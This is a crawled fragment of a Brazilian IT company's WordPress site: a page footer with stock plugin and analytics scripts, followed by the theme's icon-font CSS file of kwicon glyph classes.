							<span class="kwayy_footer_text">Copyright © 2026 <a href="https://www.infomixltda.com.br">Infomix Ltda | Soluções em Tecnologia</a>. All rights reserved.</span>  <span class="kwayy_footer_menu"><ul id="menu-footer-menu" class="footer-nav-menu"><li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="https://www.infomixltda.com.br/contato/">Trabalhe Conosco</a></li>
<li id="menu-item-3650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3650"><a title="Contato" href="https://www.infomixltda.com.br/contato/">Contato</a></li>
</ul></span>
						</div><!--.copyright -->
							<div class="col-md-4 col-lg-4 col-sm-12 col-xs-12">
								<ul class="social-icons"><li class="rss"><a target="_blank" href="https://www.infomixltda.com.br/feed/" title="RSS" data-toggle="tooltip"><i class="kwicon-rss"></i></a></li></ul>							</div>
					 </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.infomixltda.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/nivoslider/jquery.nivo.slider.pack.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.infomixltda.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
	<a id="totop" href="#top" style="display: none;"><i class="kwicon-up-open"></i></a>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19200553-3', 'auto');
  ga('send', 'pageview');

</script>      
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.infomixltda.com.br/wp-content/themes/patricia/css/kwayy-iconfont/kwayy.css?ver=4.9.26
body_size: 20106
content:
@font-face {
  font-family: 'kwayy';
  src: url('../font/kwayy.eot?28089132');
  src: url('../font/kwayy.eot?28089132#iefix') format('embedded-opentype'),
       url('../font/kwayy.woff?28089132') format('woff'),
       url('../font/kwayy.ttf?28089132') format('truetype'),
       url('../font/kwayy.svg?28089132#kwayy') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'kwayy';
    src: url('../font/kwayy.svg?28089132#kwayy') format('svg');
  }
}
*/
 
 [class^="kwicon-"]:before, [class*=" kwicon-"]:before {
  font-family: "kwayy";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.kwicon-emo-happy:before { content: '\e810'; } /* '' */
.kwicon-odnoklassniki-rect-1:before { content: '\efea'; } /* '' */
.kwicon-emo-wink2:before { content: '\e812'; } /* '' */
.kwicon-emo-unhappy:before { content: '\e813'; } /* '' */
.kwicon-emo-sleep:before { content: '\e814'; } /* '' */
.kwicon-emo-thumbsup:before { content: '\e815'; } /* '' */
.kwicon-emo-devil:before { content: '\e816'; } /* '' */
.kwicon-emo-surprised:before { content: '\e817'; } /* '' */
.kwicon-emo-tongue:before { content: '\e818'; } /* '' */
.kwicon-emo-coffee:before { content: '\e819'; } /* '' */
.kwicon-emo-sunglasses:before { content: '\e81a'; } /* '' */
.kwicon-emo-displeased:before { content: '\e81b'; } /* '' */
.kwicon-emo-beer:before { content: '\e81c'; } /* '' */
.kwicon-emo-grin:before { content: '\e81d'; } /* '' */
.kwicon-emo-angry:before { content: '\e81e'; } /* '' */
.kwicon-emo-saint:before { content: '\e81f'; } /* '' */
.kwicon-emo-cry:before { content: '\e820'; } /* '' */
.kwicon-emo-shoot:before { content: '\e821'; } /* '' */
.kwicon-emo-squint:before { content: '\e822'; } /* '' */
.kwicon-emo-laugh:before { content: '\e823'; } /* '' */
.kwicon-spin1:before { content: '\e824'; } /* '' */
.kwicon-spin2:before { content: '\e825'; } /* '' */
.kwicon-spin3:before { content: '\e826'; } /* '' */
.kwicon-spin4:before { content: '\e827'; } /* '' */
.kwicon-spin5:before { content: '\e828'; } /* '' */
.kwicon-spin6:before { content: '\e829'; } /* '' */
.kwicon-firefox:before { content: '\e82a'; } /* '' */
.kwicon-chrome:before { content: '\e82b'; } /* '' */
.kwicon-opera:before { content: '\e82c'; } /* '' */
.kwicon-ie:before { content: '\e82d'; } /* '' */
.kwicon-crown:before { content: '\e82e'; } /* '' */
.kwicon-crown-plus:before { content: '\e82f'; } /* '' */
.kwicon-crown-minus:before { content: '\effa'; } /* '' */
.kwicon-marquee:before { content: '\effb'; } /* '' */
.kwicon-glass:before { content: '\e830'; } /* '' */
.kwicon-music:before { content: '\e831'; } /* '' */
.kwicon-search-1:before { content: '\e832'; } /* '' */
.kwicon-mail:before { content: '\e833'; } /* '' */
.kwicon-mail-alt:before { content: '\e834'; } /* '' */
.kwicon-heart:before { content: '\e835'; } /* '' */
.kwicon-heart-empty-4:before { content: '\efeb'; } /* '' */
.kwicon-star-8:before { content: '\efec'; } /* '' */
.kwicon-star-empty:before { content: '\e800'; } /* '' */
.kwicon-star-half:before { content: '\e801'; } /* '' */
.kwicon-star-half-alt:before { content: '\eff0'; } /* '' */
.kwicon-user-8:before { content: '\eff3'; } /* '' */
.kwicon-users:before { content: '\e804'; } /* '' */
.kwicon-male:before { content: '\e805'; } /* '' */
.kwicon-female:before { content: '\e836'; } /* '' */
.kwicon-video:before { content: '\e837'; } /* '' */
.kwicon-videocam:before { content: '\e838'; } /* '' */
.kwicon-picture:before { content: '\e839'; } /* '' */
.kwicon-camera:before { content: '\e83a'; } /* '' */
.kwicon-camera-alt:before { content: '\e83b'; } /* '' */
.kwicon-th-large:before { content: '\e83c'; } /* '' */
.kwicon-th:before { content: '\e83d'; } /* '' */
.kwicon-th-list:before { content: '\e83e'; } /* '' */
.kwicon-ok:before { content: '\e83f'; } /* '' */
.kwicon-ok-circled:before { content: '\e840'; } /* '' */
.kwicon-ok-circled2-1:before { content: '\efef'; } /* '' */
.kwicon-ok-squared:before { content: '\efee'; } /* '' */
.kwicon-cancel-7:before { content: '\efed'; } /* '' */
.kwicon-cancel-circled:before { content: '\e806'; } /* '' */
.kwicon-cancel-circled2:before { content: '\e807'; } /* '' */
.kwicon-plus-6:before { content: '\eff1'; } /* '' */
.kwicon-plus-circled-2:before { content: '\eff2'; } /* '' */
.kwicon-plus-squared:before { content: '\e802'; } /* '' */
.kwicon-plus-squared-small:before { content: '\e803'; } /* '' */
.kwicon-minus:before { content: '\e808'; } /* '' */
.kwicon-minus-circled:before { content: '\e841'; } /* '' */
.kwicon-minus-squared:before { content: '\e842'; } /* '' */
.kwicon-minus-squared-alt:before { content: '\e843'; } /* '' */
.kwicon-minus-squared-small:before { content: '\e844'; } /* '' */
.kwicon-help:before { content: '\e845'; } /* '' */
.kwicon-help-circled:before { content: '\e846'; } /* '' */
.kwicon-info-circled:before { content: '\e847'; } /* '' */
.kwicon-info:before { content: '\e848'; } /* '' */
.kwicon-home:before { content: '\e849'; } /* '' */
.kwicon-link:before { content: '\e84a'; } /* '' */
.kwicon-unlink:before { content: '\e84b'; } /* '' */
.kwicon-link-ext:before { content: '\e84c'; } /* '' */
.kwicon-link-ext-alt:before { content: '\e84d'; } /* '' */
.kwicon-attach:before { content: '\e84e'; } /* '' */
.kwicon-lock:before { content: '\e84f'; } /* '' */
.kwicon-lock-open:before { content: '\e850'; } /* '' */
.kwicon-lock-open-alt:before { content: '\e851'; } /* '' */
.kwicon-pin:before { content: '\e852'; } /* '' */
.kwicon-eye:before { content: '\e853'; } /* '' */
.kwicon-eye-off:before { content: '\e854'; } /* '' */
.kwicon-tag:before { content: '\e855'; } /* '' */
.kwicon-tags:before { content: '\e856'; } /* '' */
.kwicon-bookmark:before { content: '\e857'; } /* '' */
.kwicon-bookmark-empty:before { content: '\e858'; } /* '' */
.kwicon-flag:before { content: '\e859'; } /* '' */
.kwicon-flag-empty:before { content: '\e85a'; } /* '' */
.kwicon-flag-checkered:before { content: '\e85b'; } /* '' */
.kwicon-thumbs-up:before { content: '\e85c'; } /* '' */
.kwicon-thumbs-down:before { content: '\e85d'; } /* '' */
.kwicon-thumbs-up-alt:before { content: '\e85e'; } /* '' */
.kwicon-thumbs-down-alt:before { content: '\e85f'; } /* '' */
.kwicon-download:before { content: '\e860'; } /* '' */
.kwicon-upload:before { content: '\e861'; } /* '' */
.kwicon-download-cloud:before { content: '\e862'; } /* '' */
.kwicon-upload-cloud:before { content: '\e863'; } /* '' */
.kwicon-reply:before { content: '\e864'; } /* '' */
.kwicon-reply-all:before { content: '\e865'; } /* '' */
.kwicon-forward:before { content: '\e866'; } /* '' */
.kwicon-quote-left:before { content: '\e867'; } /* '' */
.kwicon-quote-right:before { content: '\e868'; } /* '' */
.kwicon-code:before { content: '\e869'; } /* '' */
.kwicon-export:before { content: '\e86a'; } /* '' */
.kwicon-export-alt:before { content: '\e86b'; } /* '' */
.kwicon-pencil:before { content: '\e86c'; } /* '' */
.kwicon-pencil-squared:before { content: '\e86d'; } /* '' */
.kwicon-edit:before { content: '\e86e'; } /* '' */
.kwicon-print:before { content: '\e86f'; } /* '' */
.kwicon-retweet-4:before { content: '\eff4'; } /* '' */
.kwicon-keyboard-1:before { content: '\eff5'; } /* '' */
.kwicon-gamepad:before { content: '\e80d'; } /* '' */
.kwicon-comment:before { content: '\e80e'; } /* '' */
.kwicon-chat:before { content: '\e870'; } /* '' */
.kwicon-comment-empty:before { content: '\e871'; } /* '' */
.kwicon-chat-empty:before { content: '\e872'; } /* '' */
.kwicon-bell:before { content: '\e873'; } /* '' */
.kwicon-bell-alt:before { content: '\e874'; } /* '' */
.kwicon-attention-alt:before { content: '\e875'; } /* '' */
.kwicon-attention:before { content: '\e876'; } /* '' */
.kwicon-attention-circled:before { content: '\e877'; } /* '' */
.kwicon-location:before { content: '\e878'; } /* '' */
.kwicon-direction:before { content: '\e879'; } /* '' */
.kwicon-compass:before { content: '\e87a'; } /* '' */
.kwicon-trash:before { content: '\e87b'; } /* '' */
.kwicon-doc:before { content: '\e87c'; } /* '' */
.kwicon-docs:before { content: '\e87d'; } /* '' */
.kwicon-doc-text:before { content: '\e87e'; } /* '' */
.kwicon-doc-inv:before { content: '\e87f'; } /* '' */
.kwicon-doc-text-inv-1:before { content: '\eff6'; } /* '' */
.kwicon-folder:before { content: '\e80c'; } /* '' */
.kwicon-folder-open-2:before { content: '\eff7'; } /* '' */
.kwicon-folder-empty-2:before { content: '\eff9'; } /* '' */
.kwicon-folder-open-empty:before { content: '\e80a'; } /* '' */
.kwicon-box:before { content: '\e80b'; } /* '' */
.kwicon-rss:before { content: '\e880'; } /* '' */
.kwicon-rss-squared:before { content: '\e881'; } /* '' */
.kwicon-phone:before { content: '\e882'; } /* '' */
.kwicon-phone-squared:before { content: '\e883'; } /* '' */
.kwicon-menu:before { content: '\e884'; } /* '' */
.kwicon-cog:before { content: '\e885'; } /* '' */
.kwicon-cog-alt:before { content: '\e886'; } /* '' */
.kwicon-wrench:before { content: '\e887'; } /* '' */
.kwicon-basket:before { content: '\e888'; } /* '' */
.kwicon-calendar:before { content: '\e889'; } /* '' */
.kwicon-calendar-empty:before { content: '\e88a'; } /* '' */
.kwicon-login:before { content: '\e88b'; } /* '' */
.kwicon-logout:before { content: '\e88c'; } /* '' */
.kwicon-mic:before { content: '\e88d'; } /* '' */
.kwicon-mute:before { content: '\e88e'; } /* '' */
.kwicon-volume-off:before { content: '\e88f'; } /* '' */
.kwicon-volume-down:before { content: '\e890'; } /* '' */
.kwicon-volume-up-3:before { content: '\eff8'; } /* '' */
.kwicon-headphones:before { content: '\e809'; } /* '' */
.kwicon-clock:before { content: '\e891'; } /* '' */
.kwicon-lightbulb:before { content: '\e892'; } /* '' */
.kwicon-block:before { content: '\e893'; } /* '' */
.kwicon-resize-full:before { content: '\e894'; } /* '' */
.kwicon-resize-full-alt:before { content: '\e895'; } /* '' */
.kwicon-resize-small:before { content: '\e896'; } /* '' */
.kwicon-resize-vertical:before { content: '\e897'; } /* '' */
.kwicon-resize-horizontal:before { content: '\e898'; } /* '' */
.kwicon-move:before { content: '\e899'; } /* '' */
.kwicon-zoom-in:before { content: '\e89a'; } /* '' */
.kwicon-zoom-out:before { content: '\e89b'; } /* '' */
.kwicon-down-circled2:before { content: '\e89c'; } /* '' */
.kwicon-up-circled2:before { content: '\e89d'; } /* '' */
.kwicon-left-circled2:before { content: '\e89e'; } /* '' */
.kwicon-right-circled2:before { content: '\e89f'; } /* '' */
.kwicon-down-dir:before { content: '\e8a0'; } /* '' */
.kwicon-up-dir:before { content: '\e8a1'; } /* '' */
.kwicon-left-dir:before { content: '\e8a2'; } /* '' */
.kwicon-right-dir:before { content: '\e8a3'; } /* '' */
.kwicon-down-open:before { content: '\e8a4'; } /* '' */
.kwicon-left-open:before { content: '\e8a5'; } /* '' */
.kwicon-right-open:before { content: '\e8a6'; } /* '' */
.kwicon-up-open:before { content: '\e8a7'; } /* '' */
.kwicon-angle-left:before { content: '\e8a8'; } /* '' */
.kwicon-angle-right:before { content: '\e8a9'; } /* '' */
.kwicon-angle-up:before { content: '\e8aa'; } /* '' */
.kwicon-angle-down:before { content: '\e8ab'; } /* '' */
.kwicon-angle-circled-left:before { content: '\e8ac'; } /* '' */
.kwicon-angle-circled-right:before { content: '\e8ad'; } /* '' */
.kwicon-angle-circled-up:before { content: '\e8ae'; } /* '' */
.kwicon-angle-circled-down:before { content: '\e8af'; } /* '' */
.kwicon-angle-double-left:before { content: '\e8b0'; } /* '' */
.kwicon-angle-double-right:before { content: '\e8b1'; } /* '' */
.kwicon-angle-double-up:before { content: '\e8b2'; } /* '' */
.kwicon-angle-double-down:before { content: '\e8b3'; } /* '' */
.kwicon-down:before { content: '\e8b4'; } /* '' */
.kwicon-left:before { content: '\e8b5'; } /* '' */
.kwicon-right:before { content: '\e8b6'; } /* '' */
.kwicon-up:before { content: '\e8b7'; } /* '' */
.kwicon-down-big:before { content: '\e8b8'; } /* '' */
.kwicon-left-big:before { content: '\e8b9'; } /* '' */
.kwicon-right-big:before { content: '\e8ba'; } /* '' */
.kwicon-up-big:before { content: '\e8bb'; } /* '' */
.kwicon-right-hand:before { content: '\e8bc'; } /* '' */
.kwicon-left-hand:before { content: '\e8bd'; } /* '' */
.kwicon-up-hand:before { content: '\e8be'; } /* '' */
.kwicon-down-hand:before { content: '\e8bf'; } /* '' */
.kwicon-left-circled:before { content: '\e8c0'; } /* '' */
.kwicon-right-circled:before { content: '\e8c1'; } /* '' */
.kwicon-up-circled:before { content: '\e8c2'; } /* '' */
.kwicon-down-circled:before { content: '\e8c3'; } /* '' */
.kwicon-cw:before { content: '\e8c4'; } /* '' */
.kwicon-ccw:before { content: '\e8c5'; } /* '' */
.kwicon-arrows-cw:before { content: '\e8c6'; } /* '' */
.kwicon-level-up:before { content: '\e8c7'; } /* '' */
.kwicon-level-down:before { content: '\e8c8'; } /* '' */
.kwicon-shuffle:before { content: '\e8c9'; } /* '' */
.kwicon-exchange:before { content: '\e8ca'; } /* '' */
.kwicon-expand:before { content: '\e8cb'; } /* '' */
.kwicon-collapse:before { content: '\e8cc'; } /* '' */
.kwicon-expand-right:before { content: '\e8cd'; } /* '' */
.kwicon-collapse-left:before { content: '\e8ce'; } /* '' */
.kwicon-play:before { content: '\e8cf'; } /* '' */
.kwicon-play-circled:before { content: '\e8d0'; } /* '' */
.kwicon-play-circled2:before { content: '\e8d1'; } /* '' */
.kwicon-stop:before { content: '\e8d2'; } /* '' */
.kwicon-pause:before { content: '\e8d3'; } /* '' */
.kwicon-to-end:before { content: '\e8d4'; } /* '' */
.kwicon-to-end-alt:before { content: '\e8d5'; } /* '' */
.kwicon-to-start:before { content: '\e8d6'; } /* '' */
.kwicon-to-start-alt:before { content: '\e8d7'; } /* '' */
.kwicon-fast-fw:before { content: '\e8d8'; } /* '' */
.kwicon-fast-bw:before { content: '\e8d9'; } /* '' */
.kwicon-eject:before { content: '\e8da'; } /* '' */
.kwicon-target:before { content: '\e8db'; } /* '' */
.kwicon-signal:before { content: '\e8dc'; } /* '' */
.kwicon-award:before { content: '\e8dd'; } /* '' */
.kwicon-desktop:before { content: '\e8de'; } /* '' */
.kwicon-laptop:before { content: '\e8df'; } /* '' */
.kwicon-tablet:before { content: '\e8e0'; } /* '' */
.kwicon-mobile:before { content: '\e8e1'; } /* '' */
.kwicon-inbox:before { content: '\e8e2'; } /* '' */
.kwicon-globe:before { content: '\e8e3'; } /* '' */
.kwicon-sun:before { content: '\e8e4'; } /* '' */
.kwicon-cloud:before { content: '\e8e5'; } /* '' */
.kwicon-flash:before { content: '\e8e6'; } /* '' */
.kwicon-moon:before { content: '\e8e7'; } /* '' */
.kwicon-umbrella:before { content: '\e8e8'; } /* '' */
.kwicon-flight:before { content: '\e8e9'; } /* '' */
.kwicon-fighter-jet:before { content: '\e8ea'; } /* '' */
.kwicon-leaf:before { content: '\e8eb'; } /* '' */
.kwicon-font:before { content: '\e8ec'; } /* '' */
.kwicon-bold:before { content: '\e8ed'; } /* '' */
.kwicon-italic:before { content: '\e8ee'; } /* '' */
.kwicon-text-height:before { content: '\e8ef'; } /* '' */
.kwicon-text-width:before { content: '\e8f0'; } /* '' */
.kwicon-align-left:before { content: '\e8f1'; } /* '' */
.kwicon-align-center:before { content: '\e8f2'; } /* '' */
.kwicon-align-right:before { content: '\e8f3'; } /* '' */
.kwicon-align-justify:before { content: '\e8f4'; } /* '' */
.kwicon-list:before { content: '\e8f5'; } /* '' */
.kwicon-indent-left:before { content: '\e8f6'; } /* '' */
.kwicon-indent-right:before { content: '\e8f7'; } /* '' */
.kwicon-list-bullet:before { content: '\e8f8'; } /* '' */
.kwicon-list-numbered:before { content: '\e8f9'; } /* '' */
.kwicon-strike:before { content: '\e8fa'; } /* '' */
.kwicon-underline:before { content: '\e8fb'; } /* '' */
.kwicon-superscript:before { content: '\e8fc'; } /* '' */
.kwicon-subscript:before { content: '\e8fd'; } /* '' */
.kwicon-table:before { content: '\e8fe'; } /* '' */
.kwicon-columns:before { content: '\e8ff'; } /* '' */
.kwicon-crop:before { content: '\e900'; } /* '' */
.kwicon-scissors:before { content: '\e901'; } /* '' */
.kwicon-paste:before { content: '\e902'; } /* '' */
.kwicon-briefcase:before { content: '\e903'; } /* '' */
.kwicon-suitcase:before { content: '\e904'; } /* '' */
.kwicon-ellipsis:before { content: '\e905'; } /* '' */
.kwicon-ellipsis-vert:before { content: '\e906'; } /* '' */
.kwicon-off:before { content: '\e907'; } /* '' */
.kwicon-road:before { content: '\e908'; } /* '' */
.kwicon-list-alt:before { content: '\e909'; } /* '' */
.kwicon-qrcode:before { content: '\e90a'; } /* '' */
.kwicon-barcode:before { content: '\e90b'; } /* '' */
.kwicon-book:before { content: '\e90c'; } /* '' */
.kwicon-ajust:before { content: '\e90d'; } /* '' */
.kwicon-tint:before { content: '\e90e'; } /* '' */
.kwicon-check:before { content: '\e90f'; } /* '' */
.kwicon-check-empty:before { content: '\e910'; } /* '' */
.kwicon-circle:before { content: '\e911'; } /* '' */
.kwicon-circle-empty:before { content: '\e912'; } /* '' */
.kwicon-dot-circled:before { content: '\e913'; } /* '' */
.kwicon-asterisk:before { content: '\e914'; } /* '' */
.kwicon-gift:before { content: '\e915'; } /* '' */
.kwicon-fire:before { content: '\e916'; } /* '' */
.kwicon-magnet:before { content: '\e917'; } /* '' */
.kwicon-chart-bar:before { content: '\e918'; } /* '' */
.kwicon-ticket:before { content: '\e919'; } /* '' */
.kwicon-credit-card:before { content: '\e91a'; } /* '' */
.kwicon-floppy:before { content: '\e91b'; } /* '' */
.kwicon-megaphone:before { content: '\e91c'; } /* '' */
.kwicon-hdd:before { content: '\e91d'; } /* '' */
.kwicon-key:before { content: '\e91e'; } /* '' */
.kwicon-fork:before { content: '\e91f'; } /* '' */
.kwicon-rocket:before { content: '\e920'; } /* '' */
.kwicon-bug:before { content: '\e921'; } /* '' */
.kwicon-certificate:before { content: '\e922'; } /* '' */
.kwicon-tasks:before { content: '\e923'; } /* '' */
.kwicon-filter:before { content: '\e924'; } /* '' */
.kwicon-beaker:before { content: '\e925'; } /* '' */
.kwicon-magic:before { content: '\e926'; } /* '' */
.kwicon-truck:before { content: '\e927'; } /* '' */
.kwicon-money:before { content: '\e928'; } /* '' */
.kwicon-euro:before { content: '\e929'; } /* '' */
.kwicon-pound:before { content: '\e92a'; } /* '' */
.kwicon-dollar:before { content: '\e92b'; } /* '' */
.kwicon-rupee:before { content: '\e92c'; } /* '' */
.kwicon-yen:before { content: '\e92d'; } /* '' */
.kwicon-rouble:before { content: '\e92e'; } /* '' */
.kwicon-try:before { content: '\e92f'; } /* '' */
.kwicon-won:before { content: '\e930'; } /* '' */
.kwicon-bitcoin:before { content: '\e931'; } /* '' */
.kwicon-sort:before { content: '\e932'; } /* '' */
.kwicon-sort-down:before { content: '\e933'; } /* '' */
.kwicon-sort-up:before { content: '\e934'; } /* '' */
.kwicon-sort-alt-up:before { content: '\e935'; } /* '' */
.kwicon-sort-alt-down:before { content: '\e936'; } /* '' */
.kwicon-sort-name-up:before { content: '\e937'; } /* '' */
.kwicon-sort-name-down:before { content: '\e938'; } /* '' */
.kwicon-sort-number-up:before { content: '\e939'; } /* '' */
.kwicon-sort-number-down:before { content: '\e93a'; } /* '' */
.kwicon-hammer:before { content: '\e93b'; } /* '' */
.kwicon-gauge:before { content: '\e93c'; } /* '' */
.kwicon-sitemap:before { content: '\e93d'; } /* '' */
.kwicon-spinner:before { content: '\e93e'; } /* '' */
.kwicon-coffee:before { content: '\e93f'; } /* '' */
.kwicon-food:before { content: '\e940'; } /* '' */
.kwicon-beer:before { content: '\e941'; } /* '' */
.kwicon-user-md:before { content: '\e942'; } /* '' */
.kwicon-stethoscope:before { content: '\e943'; } /* '' */
.kwicon-ambulance:before { content: '\e944'; } /* '' */
.kwicon-medkit:before { content: '\e945'; } /* '' */
.kwicon-h-sigh:before { content: '\e946'; } /* '' */
.kwicon-hospital:before { content: '\e947'; } /* '' */
.kwicon-building:before { content: '\e948'; } /* '' */
.kwicon-smile:before { content: '\e949'; } /* '' */
.kwicon-frown:before { content: '\e94a'; } /* '' */
.kwicon-meh:before { content: '\e94b'; } /* '' */
.kwicon-anchor:before { content: '\e94c'; } /* '' */
.kwicon-terminal:before { content: '\e94d'; } /* '' */
.kwicon-eraser:before { content: '\e94e'; } /* '' */
.kwicon-puzzle:before { content: '\e94f'; } /* '' */
.kwicon-shield:before { content: '\e950'; } /* '' */
.kwicon-extinguisher:before { content: '\e951'; } /* '' */
.kwicon-bullseye:before { content: '\e952'; } /* '' */
.kwicon-wheelchair:before { content: '\e953'; } /* '' */
.kwicon-adn:before { content: '\e954'; } /* '' */
.kwicon-android:before { content: '\e955'; } /* '' */
.kwicon-apple:before { content: '\e956'; } /* '' */
.kwicon-bitbucket:before { content: '\e957'; } /* '' */
.kwicon-bitbucket-squared:before { content: '\e958'; } /* '' */
.kwicon-css3:before { content: '\e959'; } /* '' */
.kwicon-dribbble:before { content: '\e95a'; } /* '' */
.kwicon-dropbox:before { content: '\e95b'; } /* '' */
.kwicon-facebook:before { content: '\e95c'; } /* '' */
.kwicon-facebook-squared:before { content: '\e95d'; } /* '' */
.kwicon-flickr:before { content: '\e95e'; } /* '' */
.kwicon-foursquare:before { content: '\e95f'; } /* '' */
.kwicon-github:before { content: '\e960'; } /* '' */
.kwicon-github-squared:before { content: '\e961'; } /* '' */
.kwicon-github-circled:before { content: '\e962'; } /* '' */
.kwicon-gittip:before { content: '\e963'; } /* '' */
.kwicon-gplus-squared:before { content: '\e964'; } /* '' */
.kwicon-gplus:before { content: '\e965'; } /* '' */
.kwicon-html5:before { content: '\e966'; } /* '' */
.kwicon-instagramm:before { content: '\e967'; } /* '' */
.kwicon-linkedin-squared:before { content: '\e968'; } /* '' */
.kwicon-linux:before { content: '\e969'; } /* '' */
.kwicon-linkedin:before { content: '\e96a'; } /* '' */
.kwicon-maxcdn:before { content: '\e96b'; } /* '' */
.kwicon-pagelines:before { content: '\e96c'; } /* '' */
.kwicon-pinterest-circled:before { content: '\e96d'; } /* '' */
.kwicon-pinterest-squared:before { content: '\e96e'; } /* '' */
.kwicon-renren:before { content: '\e96f'; } /* '' */
.kwicon-skype:before { content: '\e970'; } /* '' */
.kwicon-stackexchange:before { content: '\e971'; } /* '' */
.kwicon-stackoverflow:before { content: '\e972'; } /* '' */
.kwicon-trello:before { content: '\e973'; } /* '' */
.kwicon-tumblr:before { content: '\e974'; } /* '' */
.kwicon-tumblr-squared:before { content: '\e975'; } /* '' */
.kwicon-twitter-squared:before { content: '\e976'; } /* '' */
.kwicon-twitter:before { content: '\e977'; } /* '' */
.kwicon-vimeo-squared:before { content: '\e978'; } /* '' */
.kwicon-vkontakte:before { content: '\e979'; } /* '' */
.kwicon-weibo:before { content: '\e97a'; } /* '' */
.kwicon-windows:before { content: '\e97b'; } /* '' */
.kwicon-xing:before { content: '\e97c'; } /* '' */
.kwicon-xing-squared:before { content: '\e97d'; } /* '' */
.kwicon-youtube:before { content: '\e97e'; } /* '' */
.kwicon-youtube-squared:before { content: '\e97f'; } /* '' */
.kwicon-youtube-play:before { content: '\e980'; } /* '' */
.kwicon-blank:before { content: '\e981'; } /* '' */
.kwicon-lemon:before { content: '\e982'; } /* '' */
.kwicon-note:before { content: '\e983'; } /* '' */
.kwicon-note-beamed:before { content: '\e984'; } /* '' */
.kwicon-music-1:before { content: '\e985'; } /* '' */
.kwicon-flashlight:before { content: '\e80f'; } /* '' */
.kwicon-mail-1:before { content: '\e986'; } /* '' */
.kwicon-heart-1:before { content: '\e987'; } /* '' */
.kwicon-heart-empty:before { content: '\e988'; } /* '' */
.kwicon-star:before { content: '\e989'; } /* '' */
.kwicon-star-empty-1:before { content: '\e98a'; } /* '' */
.kwicon-user:before { content: '\e98b'; } /* '' */
.kwicon-users-1:before { content: '\e98c'; } /* '' */
.kwicon-user-add:before { content: '\e98d'; } /* '' */
.kwicon-video-1:before { content: '\e98e'; } /* '' */
.kwicon-picture-1:before { content: '\e98f'; } /* '' */
.kwicon-camera-1:before { content: '\e990'; } /* '' */
.kwicon-layout:before { content: '\e991'; } /* '' */
.kwicon-menu-1:before { content: '\e992'; } /* '' */
.kwicon-check-1:before { content: '\e993'; } /* '' */
.kwicon-cancel:before { content: '\e994'; } /* '' */
.kwicon-cancel-circled-1:before { content: '\e995'; } /* '' */
.kwicon-cancel-squared:before { content: '\e996'; } /* '' */
.kwicon-plus:before { content: '\e997'; } /* '' */
.kwicon-plus-circled:before { content: '\e998'; } /* '' */
.kwicon-plus-squared-1:before { content: '\e999'; } /* '' */
.kwicon-minus-1:before { content: '\e99a'; } /* '' */
.kwicon-minus-circled-1:before { content: '\e99b'; } /* '' */
.kwicon-minus-squared-1:before { content: '\e99c'; } /* '' */
.kwicon-help-1:before { content: '\e99d'; } /* '' */
.kwicon-help-circled-1:before { content: '\e99e'; } /* '' */
.kwicon-info-1:before { content: '\e99f'; } /* '' */
.kwicon-info-circled-1:before { content: '\e9a0'; } /* '' */
.kwicon-back:before { content: '\e9a1'; } /* '' */
.kwicon-home-1:before { content: '\e9a2'; } /* '' */
.kwicon-link-1:before { content: '\e9a3'; } /* '' */
.kwicon-attach-1:before { content: '\e9a4'; } /* '' */
.kwicon-lock-1:before { content: '\e9a5'; } /* '' */
.kwicon-lock-open-1:before { content: '\e9a6'; } /* '' */
.kwicon-eye-1:before { content: '\e9a7'; } /* '' */
.kwicon-tag-1:before { content: '\e9a8'; } /* '' */
.kwicon-bookmark-1:before { content: '\e9a9'; } /* '' */
.kwicon-bookmarks:before { content: '\e9aa'; } /* '' */
.kwicon-flag-1:before { content: '\e9ab'; } /* '' */
.kwicon-thumbs-up-1:before { content: '\e9ac'; } /* '' */
.kwicon-thumbs-down-1:before { content: '\e9ad'; } /* '' */
.kwicon-download-1:before { content: '\e9ae'; } /* '' */
.kwicon-upload-1:before { content: '\e9af'; } /* '' */
.kwicon-upload-cloud-1:before { content: '\e9b0'; } /* '' */
.kwicon-reply-1:before { content: '\e9b1'; } /* '' */
.kwicon-reply-all-1:before { content: '\e9b2'; } /* '' */
.kwicon-forward-1:before { content: '\e9b3'; } /* '' */
